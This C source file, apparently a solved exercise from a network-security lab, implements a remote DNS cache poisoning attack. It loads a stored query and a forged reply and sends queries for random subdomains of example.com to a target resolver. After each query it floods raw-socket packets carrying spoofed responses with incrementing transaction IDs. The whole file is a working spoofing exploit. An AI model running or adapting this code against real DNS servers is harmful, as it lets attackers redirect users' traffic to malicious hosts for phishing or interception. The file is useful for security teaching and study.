 #include <stdlib.h>
#include <arpa/inet.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <time.h>
#include <sys/socket.h>
#define MAX_FILE_SIZE 2000
/* IP Header */
struct ipheader {
  unsigned char      iph_ihl:4, //IP header length
                     iph_ver:4; //IP version
  unsigned char      iph_tos; //Type of service
  unsigned short int iph_len; //IP Packet length (data + header)
  unsigned short int iph_ident; //Identification
  unsigned short int iph_flag:3, //Fragmentation flags
                     iph_offset:13; //Flags offset
  unsigned char      iph_ttl; //Time to Live
  unsigned char      iph_protocol; //Protocol type
  unsigned short int iph_chksum; //IP datagram checksum
  struct  in_addr    iph_sourceip; //Source IP address
  struct  in_addr    iph_destip;   //Destination IP address
};
void send_raw_packet(char * buffer, int pkt_size);
int main()
{
  long i = 0;
  srand(time(NULL));
  // Load the DNS request packet from file
  FILE * f_req = fopen("Query.bin", "rb");
  if (!f_req) {
     perror("Can't open 'Query.bin'");
     exit(1);
  }
  unsigned char ip_req[MAX_FILE_SIZE];
  int n_req = fread(ip_req, 1, MAX_FILE_SIZE, f_req);
  // Load the first DNS response packet from file
  FILE * f_resp = fopen("Reply.bin", "rb");
  if (!f_resp) {
     perror("Can't open 'Reply.bin'");
     exit(1);
  }
  unsigned char ip_resp[MAX_FILE_SIZE];
  int n_resp = fread(ip_resp, 1, MAX_FILE_SIZE, f_resp);
  char a[26]="abcdefghijklmnopqrstuvwxyz";
  unsigned short transaction_id = 0;
  while (1) {
    // Generate a random name with length 5
    char name[5];
    for (int k=0; k<5; k++)  name[k] = a[rand() % 26];
    printf("attempt #%ld. request is [%s.example.com], transaction ID is: [%hu]\n",
         ++i, name, transaction_id);
    //##################################################################
    /* Step 1. Send a DNS request to the targeted local DNS server
              This will trigger it to send out DNS queries */
    memcpy(ip_req+41,name,5);               //偏移量为41
    send_raw_packet(ip_req, n_req);
    // Step 2. Send spoofed responses to the targeted local DNS server.
    memcpy(ip_resp+41,name,5);               //xxxxx 两个域名偏移量为 41 和64
    memcpy(ip_resp+64,name,5);
    for(int i=0;i<100;i++)
    {
        transaction_id++;
        memcpy(ip_resp+28,&transaction_id,2);
        send_raw_packet(ip_resp,n_resp);
    }
    //##################################################################
  }
return 0;
}
/* Send the raw packet out
 *    buffer: to contain the entire IP packet, with everything filled out.
 *    pkt_size: the size of the buffer.
 * */
void send_raw_packet(char * buffer, int pkt_size)
{
  struct sockaddr_in dest_info;
  int enable = 1;
  // Step 1: Create a raw network socket.
  int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
  // Step 2: Set socket option.
  setsockopt(sock, IPPROTO_IP, IP_HDRINCL,
         &enable, sizeof(enable));
  // Step 3: Provide needed information about destination.
  struct ipheader *ip = (struct ipheader *) buffer;          //IP包
  dest_info.sin_family = AF_INET;
  dest_info.sin_addr = ip->iph_destip;
  // Step 4: Send the packet out.
  sendto(sock, buffer, pkt_size, 0,
       (struct sockaddr *)&dest_info, sizeof(dest_info));
  close(sock);
}